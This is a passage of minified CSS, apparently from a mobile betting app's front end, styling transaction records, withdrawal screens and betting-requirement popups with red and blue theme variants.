.infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]{background-color:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]:after{background:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .left[data-v-4a34f6c2]{color:#fff}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]{color:var(--main-color-1)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]:last-child{font-size:.875rem;font-weight:300}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .green[data-v-4a34f6c2]{color:var(--main-color-4)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container p[data-v-4a34f6c2]{color:var(--main-color-1)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container img[data-v-4a34f6c2]{object-fit:contain}.coding-quantity-details[data-v-fbcc6b30]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.coding-quantity-details .modal-overlay[data-v-fbcc6b30]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}.coding-quantity-details .modal-container[data-v-fbcc6b30]{width:22.5rem;height:65vh;background:#370000;display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:1px solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}@media screen and (width <= 500px){.coding-quantity-details .modal-container[data-v-fbcc6b30]{width:90%;left:0;transform:translate(0)}}.coding-quantity-details .modal-container[data-v-fbcc6b30]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:1px solid transparent;background:linear-gradient(180deg,#fff391 3.08%,#ffde7b 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}.coding-quantity-details .modal-container .modal-header[data-v-fbcc6b30]{padding:1.56rem 0 .31rem;display:flex;align-items:center;justify-content:space-between;position:relative}.coding-quantity-details .modal-container .modal-header .modal-title[data-v-fbcc6b30]{color:#fff;font-size:1.13rem;font-weight:600;margin:0;flex:1;text-align:center}.coding-quantity-details .modal-container .modal-header .close-btn[data-v-fbcc6b30]{background:none;border:none;color:#ae8c8e;cursor:pointer;border-radius:.25rem;position:absolute;right:.44rem}.coding-quantity-details .modal-container .popup-content[data-v-fbcc6b30]{padding:1.25rem;overflow-y:auto;color:#f27b87;line-height:1.6;font-weight:600;font-size:.75rem;text-align:left}.coding-quantity-details .modal-container .popup-content[data-v-fbcc6b30]::-webkit-scrollbar{width:0}.coding-quantity-details .modal-container .popup-content .rule-section[data-v-fbcc6b30]{margin-bottom:.31rem}.coding-quantity-details .modal-container .popup-content .rule-section[data-v-fbcc6b30]:last-child{margin-bottom:0}.coding-quantity-details .modal-container .popup-content .rule-section .rule-title[data-v-fbcc6b30]{font-size:.88rem;font-weight:700;color:#fff;letter-spacing:.3px}.coding-quantity-details .modal-container .popup-content .rule-section .rule-description[data-v-fbcc6b30]{color:#f27b87;font-weight:400;line-height:1.7;font-size:.81rem;text-indent:1.25rem}.coding-quantity-details .modal-container .popup-content .rule-section .rule-subtitle[data-v-fbcc6b30]{color:#f27b87;font-size:.81rem;letter-spacing:.2px}.coding-quantity-details .modal-container .popup-content .rule-section .rule-subtitle .rule-number[data-v-fbcc6b30]{font-weight:700;font-size:.81rem;margin-left:1.25rem;color:#fff}body:not([theme=theme1]) .modal-container[data-v-fbcc6b30]{background:linear-gradient(180deg,#11064b 3.08%,#201461 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}body:not([theme=theme1]) .modal-container[data-v-fbcc6b30]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.16rem solid transparent;background:linear-gradient(180deg,#4a39ad 3.08%,#251e5e 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}body:not([theme=theme1]) .modal-container .rule-description[data-v-fbcc6b30],body:not([theme=theme1]) .modal-container .rule-subtitle[data-v-fbcc6b30]{color:#d6d0ff!important}.urPKStyle .close-btn[data-v-fbcc6b30]{right:unset!important;left:1rem!important}.urPKStyle .popup-content[data-v-fbcc6b30]{text-align:right!important}.record-details-page[data-v-18394bf6]{position:fixed;left:50%;top:0;transform:translate(-50%);max-width:var(--app-width);width:100%;height:100vh;z-index:1000;background:linear-gradient(180deg,#240100 0%,#560100 100%);display:flex;flex-direction:column}@media screen and (width <= 500px){.record-details-page[data-v-18394bf6]{left:0;transform:translate(0)}}.record-details-page .head_imgs[data-v-18394bf6]{display:flex;align-items:center}.record-details-page .head_imgs img[data-v-18394bf6]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.record-details-page .head_imgs img[data-v-18394bf6]:nth-child(2){width:1.13rem;height:1.06rem}.record-details-page .page-content[data-v-18394bf6]{flex:1;overflow-y:auto}.record-details-page .page-content[data-v-18394bf6]::-webkit-scrollbar{width:0}.record-details-page .page-content .info-section[data-v-18394bf6]{margin-bottom:2.5rem}.record-details-page .page-content .info-section .info-row[data-v-18394bf6]{display:flex;justify-content:space-between;align-items:center;height:3.13rem;padding:0 1.88rem;border-bottom:1px solid #4f2d2e}.record-details-page .page-content .info-section .info-row .info-label[data-v-18394bf6]{color:#fff;font-size:.75rem;text-align:left}.record-details-page .page-content .info-section .info-row .info-label .info-label-icon[data-v-18394bf6]{color:#fbe673;font-size:.75rem;text-decoration:underline}.record-details-page .page-content .info-section .info-row .info-value[data-v-18394bf6]{color:#be6d74;font-size:.75rem;text-align:right}.record-details-page .page-content .info-section .info-row .info-value.amount[data-v-18394bf6]{color:#34c759}.record-details-page .page-content .info-section .info-row .info-value.status.completed[data-v-18394bf6]{color:#4caf50}.record-details-page .page-content .info-section .info-row .info-value.status.pending[data-v-18394bf6]{color:orange}.record-details-page .page-content .info-section .info-row .info-value.status.processing[data-v-18394bf6]{color:#2196f3}.record-details-page .page-content .game-restrictions[data-v-18394bf6]{background:rgba(255,255,255,.05);border:1px solid rgba(255,215,0,.3);border-radius:.5rem;padding:1rem}.record-details-page .page-content .game-restrictions .restrictions-title[data-v-18394bf6]{color:#fff;font-size:1rem;font-weight:600;text-align:center;margin:0 0 .5rem}.record-details-page .page-content .game-restrictions .restrictions-description[data-v-18394bf6]{color:#fff;font-size:.75rem;text-align:center;margin:0 0 1rem;opacity:.8;line-height:1.4}.record-details-page .page-content .game-restrictions .game-icons[data-v-18394bf6]{display:flex;justify-content:space-around;gap:1rem}.record-details-page .rule[data-v-18394bf6]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.record-details-page .rule .head[data-v-18394bf6]{width:13.13rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;padding:0 1.25rem;font-size:.75rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center;word-break:break-all}.record-details-page .rule .content[data-v-18394bf6]{width:100%}.record-details-page .rule .content p[data-v-18394bf6]{color:#fff;font-size:.75rem}.record-details-page .rule .content .list[data-v-18394bf6]{margin-top:1.75rem;padding:0 1.56rem;display:grid;grid-template-columns:repeat(4,1fr);justify-items:center;align-items:center;gap:1rem .31rem}.record-details-page .rule .content .list img[data-v-18394bf6]{width:3.75rem;height:3.75rem}body:not([theme=theme1]) .record-details-page[data-v-18394bf6]{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%)!important}body:not([theme=theme1]) .record-details-page .info-value[data-v-18394bf6]{color:#9c8eff!important}body:not([theme=theme1]) .record-details-page .info-value.status.completed[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .info-value.status.pending[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .info-value.status.processing[data-v-18394bf6]{color:#2196f3!important}body:not([theme=theme1]) .record-details-page .info-label-icon[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .amount[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .rule[data-v-18394bf6]{background:linear-gradient(360deg,#1b1062 0%,#0f083f 100%)!important;border:1px solid #d4ceff!important}body:not([theme=theme1]) .record-details-page .rule .head[data-v-18394bf6]{color:#0c97f6!important}.urPKStyle .head_imgs img[data-v-18394bf6]:nth-child(1){margin-left:.63rem!important}.coding-quantity-details[data-v-d6a6698c]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.coding-quantity-details .modal-overlay[data-v-d6a6698c]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}.coding-quantity-details .modal-container[data-v-d6a6698c]{width:22.5rem;height:85vh;background:linear-gradient(180deg,#4c0105 3.08%,#570207 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}@media screen and (width <= 500px){.coding-quantity-details .modal-container[data-v-d6a6698c]{width:90%;left:0;transform:translate(0)}}.coding-quantity-details .modal-container[data-v-d6a6698c]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.13rem solid transparent;background:linear-gradient(180deg,#fff391 3.08%,#ffde7b 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}.coding-quantity-details .modal-container .modal-header[data-v-d6a6698c]{padding:1.56rem 0 .31rem;display:flex;align-items:center;justify-content:space-between;position:relative;box-sizing:border-box}.coding-quantity-details .modal-container .modal-header .modal-title[data-v-d6a6698c]{color:#fff;font-size:1.13rem;font-weight:600;margin:0 auto;width:80%;line-height:1.25rem;text-align:center}.coding-quantity-details .modal-container .modal-header .close-btn[data-v-d6a6698c]{background:none;border:none;color:#ae8c8e;cursor:pointer;border-radius:.25rem;position:absolute;right:.44rem}.coding-quantity-details .modal-container .action-buttons[data-v-d6a6698c]{display:flex;gap:.75rem;padding:1rem .88rem}.coding-quantity-details .modal-container .action-buttons .bet-now-btn[data-v-d6a6698c]{flex:1;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 40.38%,#b68030 85.8%,#b47d2d 100.2%,#f1bf45 120%);border-radius:.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;color:#7b1801;border:.09rem solid #6d0b02;font-weight:600;font-size:.88rem;box-shadow:0 .13rem .13rem #0003;cursor:pointer;transition:transform .2s}.coding-quantity-details .modal-container .action-buttons .bet-now-btn[data-v-d6a6698c]:hover{transform:translateY(-1px)}.coding-quantity-details .modal-container .action-buttons .rules-btn[data-v-d6a6698c]{flex:1;background:linear-gradient(180deg,#75020f 0%,#5d000a 118.75%);box-shadow:0 .13rem .13rem #0003;border-radius:.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;color:#fff;font-size:.81rem;font-weight:600;cursor:pointer;transition:background-color .2s}.coding-quantity-details .modal-container .action-buttons .rules-btn[data-v-d6a6698c]:hover{background:#770000}.coding-quantity-details .modal-container .filter-info[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;padding:0 .88rem 1rem;gap:.75rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown[data-v-d6a6698c]{position:relative;display:flex;align-items:center;gap:.25rem;color:#fff;font-size:.88rem;cursor:pointer;padding:.5rem .75rem;background:#7a000d;transition:all .2s;min-width:5rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown svg[data-v-d6a6698c]{transition:transform .2s ease}.coding-quantity-details .modal-container .filter-info .filter-dropdown svg.rotated[data-v-d6a6698c]{transform:rotate(180deg)}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options[data-v-d6a6698c]{position:absolute;top:100%;left:0;background:linear-gradient(180deg,#240100 0%,#560100 100%);border:.13rem solid #faee98;border-radius:.25rem;margin-top:.38rem;z-index:10;box-shadow:0 .25rem .75rem #0000004d;overflow:hidden;max-height:12.5rem;overflow-y:auto;min-width:5rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]{padding:.63rem .75rem;color:#fff;font-size:.81rem;cursor:pointer;transition:background-color .2s}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]:last-child{border-bottom:none}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]:hover{background:rgba(255,255,255,.1)}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option.active[data-v-d6a6698c]{background:#7a000d;color:gold;font-weight:600}.coding-quantity-details .modal-container .filter-info .info-text[data-v-d6a6698c]{display:flex;align-items:center;gap:.38rem;color:#fff;font-size:.75rem;font-weight:600}.coding-quantity-details .modal-container .filter-info .info-text img[data-v-d6a6698c]{width:.88rem;height:.88rem}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]{flex:1;overflow-y:auto;padding:0 .88rem;display:flex;flex-direction:column;gap:.75rem}.coding-quantity-details .modal-container .content-list .filter-stats[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;padding:.5rem 0;color:#f27b87;font-size:.75rem;font-weight:500;border-bottom:1px solid rgba(242,123,135,.2);margin-bottom:.5rem}.coding-quantity-details .modal-container .content-list .filter-stats .filter-type[data-v-d6a6698c]{color:#fffe7d;font-weight:600}.coding-quantity-details .modal-container .content-list .empty-state[data-v-d6a6698c]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:2.5rem 1.25rem;text-align:center}.coding-quantity-details .modal-container .content-list .empty-state .empty-icon[data-v-d6a6698c]{font-size:3rem;margin-bottom:1rem;opacity:.6}.coding-quantity-details .modal-container .content-list .empty-state .empty-text[data-v-d6a6698c]{color:#f27b87;font-size:1rem;font-weight:600;margin-bottom:.5rem}.coding-quantity-details .modal-container .content-list .empty-state .empty-subtext[data-v-d6a6698c]{color:#825759;font-size:.88rem;font-weight:500}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar{width:0}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar-track{background:rgba(255,255,255,.1);border-radius:.13rem}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar-thumb{background:rgba(255,255,255,.3);border-radius:.13rem}.coding-quantity-details .modal-container .content-list .coding-item[data-v-d6a6698c]{background:#3d0208;border-radius:.31rem;padding:1rem;border:1px solid #75292d}.coding-quantity-details .modal-container .content-list .coding-item .item-header[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.88rem}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info[data-v-d6a6698c]{display:flex}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info .source-type[data-v-d6a6698c]{color:#fff;font-size:1rem;font-weight:600;text-align:left;margin-right:.13rem}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info .amount[data-v-d6a6698c]{color:#fffe7d;font-size:1rem;font-weight:600}.coding-quantity-details .modal-container .content-list .coding-item .item-header .requirement[data-v-d6a6698c]{display:flex;color:#f27b87;font-size:.75rem;font-weight:600}.coding-quantity-details .modal-container .content-list .coding-item .item-header .requirement .requirement-value[data-v-d6a6698c]{font-size:.75rem;margin-left:.25rem;font-weight:600;color:#fffe7d}.coding-quantity-details .modal-container .content-list .coding-item .item-middle[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;margin-bottom:1rem;gap:.63rem}.coding-quantity-details .modal-container .content-list .coding-item .item-middle .source-details[data-v-d6a6698c]{display:flex;color:#f27b87;font-size:.75rem;font-weight:600;white-space:pre-line;word-break:break-all;text-align:left}.coding-quantity-details .modal-container .content-list .coding-item .item-middle .timestamp[data-v-d6a6698c]{color:#f27b87;font-size:.75rem;font-weight:600;text-align:right}.coding-quantity-details .modal-container .content-list .coding-item .item-footer[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section[data-v-d6a6698c]{flex:1;margin-right:.75rem;height:.75rem;position:relative}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-text[data-v-d6a6698c]{color:#fff;margin-bottom:.38rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(.7);width:100%}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-bar[data-v-d6a6698c]{width:100%;height:.75rem;background:#180000;border-radius:6.25rem;box-shadow:0 -1px #521f24 inset;overflow:hidden}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-bar .progress-fill[data-v-d6a6698c]{height:100%;background:#cb2538;border-radius:6.25rem;transition:width .3s ease}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status[data-v-d6a6698c]{font-size:.75rem;font-weight:500;min-width:3.75rem;text-align:center}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.betting[data-v-d6a6698c]{color:#f44}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.pending[data-v-d6a6698c]{color:#d9bab7}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.completed[data-v-d6a6698c]{color:#825759}.coding-quantity-details .modal-container .modal-footer[data-v-d6a6698c]{padding:.63rem .88rem}.coding-quantity-details .modal-container .modal-footer p[data-v-d6a6698c]{color:#ed858d;font-size:.75rem;line-height:.94rem;text-align:center}body:not([theme=theme1]) .modal-container[data-v-d6a6698c]{width:22.5rem;height:85vh;background:linear-gradient(180deg,#11064b 3.08%,#201461 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}body:not([theme=theme1]) .modal-container[data-v-d6a6698c]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.16rem solid transparent;background:linear-gradient(180deg,#4a39ad 3.08%,#251e5e 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}body:not([theme=theme1]) .modal-container .bet-now-btn[data-v-d6a6698c]{background:#0c97f6!important;border:none!important;color:#fff!important}body:not([theme=theme1]) .modal-container .rules-btn[data-v-d6a6698c]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;color:#d6d0ff!important}body:not([theme=theme1]) .modal-container .filter-dropdown[data-v-d6a6698c]{background:#4c3ab0!important}body:not([theme=theme1]) .modal-container .dropdown-options[data-v-d6a6698c]{background:linear-gradient(180deg,#11064b 0%,#201461 112.9%)!important;border:.13rem solid #0c97f6!important}body:not([theme=theme1]) .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option.active[data-v-d6a6698c]{background:#614bd9!important;color:#fff}body:not([theme=theme1]) .modal-container .coding-item[data-v-d6a6698c]{border:1px solid #403197!important;background:#0d043f!important;color:#9c8eff!important}body:not([theme=theme1]) .modal-container .coding-item .amount[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .requirement-value[data-v-d6a6698c]{color:#0c97f6!important}body:not([theme=theme1]) .modal-container .coding-item .requirement[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .source-details[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .timestamp[data-v-d6a6698c]{color:#9c8eff!important}body:not([theme=theme1]) .modal-container .coding-item .progress-bar[data-v-d6a6698c]{background:#090d5d!important;box-shadow:0 -.5px #4793b4 inset!important}body:not([theme=theme1]) .modal-container .coding-item .progress-fill[data-v-d6a6698c]{background:#28a8ff!important}body:not([theme=theme1]) .modal-container .coding-item .status.betting[data-v-d6a6698c]{color:#0c97f6!important}body:not([theme=theme1]) .modal-container .coding-item .status.pending[data-v-d6a6698c]{color:#d6d0ff!important}body:not([theme=theme1]) .modal-container .coding-item .status.completed[data-v-d6a6698c]{color:#56526e!important}body:not([theme=theme1]) .modal-footer p[data-v-d6a6698c]{color:#d6d0ff!important}.urPKStyle .close-btn[data-v-d6a6698c]{right:unset!important;left:1rem!important}.withdraw__container[data-v-3733e1f8]{font-family:Inter;font-style:normal;color:#666;font-weight:400;font-size:.88rem;line-height:.88rem;text-align:center;letter-spacing:1px;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.withdraw__container[data-v-3733e1f8]::-webkit-scrollbar{width:0}.withdraw__container .head_imgs[data-v-3733e1f8]{display:flex;align-items:center}.withdraw__container .head_imgs img[data-v-3733e1f8]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.withdraw__container .head_imgs img[data-v-3733e1f8]:nth-child(2){width:1.13rem;height:1.06rem}.withdraw__container .line[data-v-3733e1f8]{background-color:#3c0306;height:.25rem;width:100%;margin-top:1.38rem;margin-bottom:1.81rem}.withdraw__container .balanceAssets_box[data-v-3733e1f8]{display:flex;justify-content:space-between;margin-bottom:1.31rem}.withdraw__container .balanceAssets_box .balance_text[data-v-3733e1f8]{font-size:1.25rem;line-height:1.75rem;color:#fff}.withdraw__container .balanceAssets_box div[data-v-3733e1f8]{flex:1;height:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:.94rem 0}.withdraw__container .balanceAssets_box div p[data-v-3733e1f8]{color:#fff;font-size:.75rem;line-height:1.06rem}.withdraw__container .balanceAssets_box div p[data-v-3733e1f8]:nth-child(2){font-size:1.25rem;line-height:1.75rem}.withdraw__container .balanceAssets_box .cash[data-v-3733e1f8]{margin-right:.44rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/cash_bg-87ce7935.png) no-repeat;background-size:100% 100%}.withdraw__container .balanceAssets_box .withdrawable[data-v-3733e1f8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/withdrawable_bg-804e19ef.png) no-repeat;background-size:100% 100%}.withdraw__container .recycleBtnD[data-v-3733e1f8]{max-width:var(--app-width);width:100%;text-align:center;padding:.63rem 0;background:#7a000d;border-radius:0;margin-bottom:0;position:fixed;bottom:0;left:50%;transform:translate(-50%)}@media screen and (width <= 500px){.withdraw__container .recycleBtnD[data-v-3733e1f8]{left:0;transform:translate(0)}}.withdraw__container .recycleBtnD .van-button--disabled[data-v-3733e1f8]{opacity:inherit}.withdraw__container .recycleBtnD button[data-v-3733e1f8]{border-radius:.44rem;width:90%!important;color:#303030;letter-spacing:.38rem;font-weight:400;font-size:1.25rem;height:2.63rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;text-shadow:0 .09rem 1px #afb0be}.withdraw__container .recycleBtnD button.active[data-v-3733e1f8]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.withdraw__container .Recharge__container-intro[data-v-3733e1f8]{padding:.31rem 2rem;margin-bottom:3.88rem;position:relative}.withdraw__container .Recharge__container-intro .detail-btn[data-v-3733e1f8]{position:absolute;right:1.13rem;top:-1.25rem;color:#7b1801;font-size:.69rem;line-height:.88rem;font-weight:600;cursor:pointer;background:linear-gradient(180deg,#fefde3 0%,#b47d2d 100%);box-shadow:0 .5px #00000040;border-radius:.25rem;padding:.22rem .75rem}.withdraw__container .Recharge__container-intro p[data-v-3733e1f8]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.75rem;color:#c3767c;line-height:1.06rem}.withdraw__container .Recharge__container-intro p span[data-v-3733e1f8]{color:#e4b75c}.withdraw__container .Recharge__container-intro p[data-v-3733e1f8] :after{position:absolute;content:"";width:.38rem;height:.38rem;border-radius:50%;background:#c3767c;left:0;top:.19rem}.withdraw__container .Recharge__container-intro[data-v-3733e1f8] .van-skeleton-title,.withdraw__container .Recharge__container-intro[data-v-3733e1f8] .van-skeleton-paragraph{background:rgba(255,255,255,.2)}.withdraw__container .errorMessage[data-v-3733e1f8]{padding:.5rem .75rem 0;color:#ee0a24}.withdraw__container .security__popup .danger[data-v-3733e1f8]{color:#eb8a1f}.withdraw__container .security__popup .security__popup__title[data-v-3733e1f8]{display:flex;align-items:center;margin:.63rem .94rem;gap:1px;font-size:1.5rem;border-bottom:1px solid;line-height:3.13rem}.withdraw__container .security__popup .security__popup__title img[data-v-3733e1f8]{width:auto;height:2.31rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .security__popup .security__popup__foot[data-v-3733e1f8]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:1rem;line-height:2.38rem}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-c[data-v-3733e1f8]{width:50%;color:#7d7d9d;background:#25253c}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-s[data-v-3733e1f8]{width:50%}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-s.bgcolor[data-v-3733e1f8]{pointer-events:all;color:#fff;background:#fd565c}.withdraw__container .withdraw__container-content[data-v-3733e1f8]{margin-top:1rem;padding-inline:1rem}.withdraw__container .withdraw__container-content>div[data-v-3733e1f8]{border-radius:.94rem}.withdraw__container .withdraw__container-content .balanceAssets[data-v-3733e1f8]{height:8.75rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;padding:.94rem .81rem 0;color:#fff;position:relative}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header[data-v-3733e1f8]{display:flex;justify-content:space-between;height:1.38rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-3733e1f8]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-3733e1f8]{width:1rem;height:1rem;margin-right:.56rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main[data-v-3733e1f8]{height:1.88rem;display:flex;align-items:center;margin:.56rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main p[data-v-3733e1f8]{margin-left:.94rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main img[data-v-3733e1f8]{width:1.44rem;height:.94rem;margin-left:.63rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__tip img[data-v-3733e1f8]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}.withdraw__container .withdraw__container-content .withdrawWay[data-v-3733e1f8]{display:flex;justify-content:space-between;margin-bottom:1.25rem}.withdraw__container .withdraw__container-content .withdrawWay>div[data-v-3733e1f8]:not(.c2c){box-sizing:border-box;border-radius:.38rem;border:1px solid #75292d;background:#3d0208;width:31%;padding:.69rem;flex-direction:column;display:flex;justify-content:space-between;position:relative}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c)>div[data-v-3733e1f8]{flex-direction:row;display:flex;justify-content:center}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c)>div img[data-v-3733e1f8]{width:auto;height:2.13rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) span[data-v-3733e1f8]{margin-top:.5rem;color:#fee27a;font-size:.88rem}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) .corner_mark[data-v-3733e1f8]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.withdraw__container .withdraw__container-content .withdrawWay>div.select[data-v-3733e1f8]{border:1px solid #fdd132;background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);color:#fff}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top[data-v-3733e1f8]{background:#842627;border-radius:.38rem;height:5.63rem;display:flex;align-items:center;justify-content:center;margin-bottom:.31rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top img[data-v-3733e1f8]{width:1.25rem;height:1.25rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor;margin-right:.56rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-top span[data-v-3733e1f8]{color:#fee27a;font-size:1rem}.withdraw__container .withdraw__container-content .addWithdrawType .addWithdrawType-text[data-v-3733e1f8]{color:#98514f;font-weight:400;font-size:.75rem;margin-bottom:.69rem;line-height:1.06rem}.withdraw__container .withdraw__container-content .explain 